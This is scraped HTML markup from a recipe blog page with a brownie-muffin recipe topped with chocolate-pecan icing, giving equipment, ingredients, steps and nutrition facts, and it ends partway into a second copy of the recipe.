d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-135428 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=135428 aria-label="Adjust recipe servings">48</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">189</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-135428-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=135428><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 24-tin miniature muffin pans</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sauce pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or whisk (or both)</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 nut chopper&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">if nuts are not previously chopped</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-135428-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-135428-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=135428 data-servings=48><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-135428-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=48 data-recipe=135428 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=48 data-recipe=135428 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=48 data-recipe=135428 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">BROWNIE:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>squares</span>&#32;<span
class=wprm-recipe-ingredient-name>unsweetened chocolate </span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">4 ounces (or 12 tbsp. cocoa plus ½ stick (1/4 cup) unsalted butter)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">melted (2 sticks)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">Bleached flour toughens baked goods</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>nuts</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">walnuts or pecans, chopped (measure after chopping)</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">CHOCOLATE ICING:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(1 stick)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>6</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>2% milk</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>5</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cocoa</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>lb.</span>&#32;<span
class=wprm-recipe-ingredient-name>confectioners’ sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>1 </span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=13><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>pecans</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">finely diced (or walnuts can be substituted)</span></li></ul></div></div><div
id=recipe-135428-instructions class="wprm-recipe-instructions-container wprm-recipe-135428-instructions-container wprm-block-text-normal" data-recipe=135428><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">BROWNIE:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-135428-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Melt chocolate and butter in a medium saucepan over low heat; cool.</span></div></li><li
id=wprm-recipe-135428-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">In large mixing bowl, beat eggs; add granulated sugar.</span></div></li><li
id=wprm-recipe-135428-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Add cooled chocolate mixture plus flour and nuts.</span></div></li><li
id=wprm-recipe-135428-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spray 48 miniature muffin tins with cooking spray.</div></li><li
id=wprm-recipe-135428-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spoon batter into prepared muffin tins until ¾ full.</div></li><li
id=wprm-recipe-135428-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350° for about 25 minutes or until a toothpick inserted in center comes out clean.</div></li><li
id=wprm-recipe-135428-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cool; remove brownies from muffin tins.</span></div></li><li
id=wprm-recipe-135428-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place brownies on wire rack.</div></li><li
id=wprm-recipe-135428-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spoon hot Chocolate Icing over top.</div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">CHOCOLATE ICING:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-135428-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Melt butter with milk and cocoa in a medium sauce pan.</span></div></li><li
id=wprm-recipe-135428-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bring to a boil.</div></li><li
id=wprm-recipe-135428-step-1-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove from heat.</div></li><li
id=wprm-recipe-135428-step-1-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add powdered sugar, vanilla and nuts.</div></li><li
id=wprm-recipe-135428-step-1-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Stir or whisk to combine.</span></div></li><li
id=wprm-recipe-135428-step-1-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Once brownie muffins are baked and removed from muffin tins, pour hot icing over top.</div></li><li
id=wprm-recipe-135428-step-1-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add additional pecan pieces on top, if desired.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-135428-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><div><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> If icing cools too much, you may have to re-warm it in order to spoon it over top of the brownies.</div><div> </div><div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span><div
class=wprm-spacer></div></div></div></div><div
id=recipe-135428-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">189</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">24</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">11</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">31</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">85</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">18</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">203</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.04</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">15</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">brownie, chocolate, chocolate dessert, cookie, dessert, pecans</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><div
class=easyrecipe data-rating=0><p>&nbsp;</p><div
class="item ERName">[b]Texas Sheet Cake Brownies[/b]</div><div
class=ERClear></div><div
class=ERHead><span
class=xlate>Recipe Type</span>: <span
class=type>Cookies, Brownies and Bars</span></div><div
class=ERHead>Cuisine: <span
class=cuisine>American</span></div><div
class=ERHead>Author: <span
class=author>Teresa Ambra &#8211; my own creation</span></div><div
class=ERHead>Prep time: 20 mins</div><div
class=ERHead>Cook time: 40 mins</div><div
class=ERHead>Total time: 1 hour</div><div
class=ERHead>Serves: <span
class=yield>48</span></div><div
class="ERSummary summary">These delicious brownies are chocolaty and fudgy and iced with a lovely chocolate-pecan icing that&#8217;s just like Texas Sheet Cake.</div><div
class=ERIngredients><div
class=ERIngredientsHeader>Ingredients</div><ul
class=ingredients>
<li
class=ERSeparator>[b]BROWNIE LAYER:[/b][br]</li>
<li
class=ingredient>4 squares unsweetened chocolate or 12 tbsp. cocoa and ½ stick butter</li>
<li
class=ingredient>2 sticks melted butter</li>
<li
class=ingredient>2 cups sugar</li>
<li
class=ingredient>1 ½ cups UNBLEACHED all-purpose flour (Bleached flour toughens baked goods)</li>
<li
class=ingredient>4 eggs</li>
<li
